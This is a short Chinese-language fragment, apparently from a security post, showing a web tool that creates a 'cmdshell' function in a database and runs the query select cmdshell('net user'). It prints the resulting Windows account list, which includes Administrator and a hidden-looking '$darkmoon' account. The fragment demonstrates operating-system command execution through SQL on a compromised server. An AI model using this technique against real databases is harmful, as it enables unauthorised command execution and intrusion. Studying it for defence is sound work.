 自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user')
\\363F8433B78C46F 的用户帐户
---------------------------------------------------
----------------------------
$darkmoon Administrator
Guest
secist SUPPORT_388945a0
命令成功完成。
微信号: lemon-sec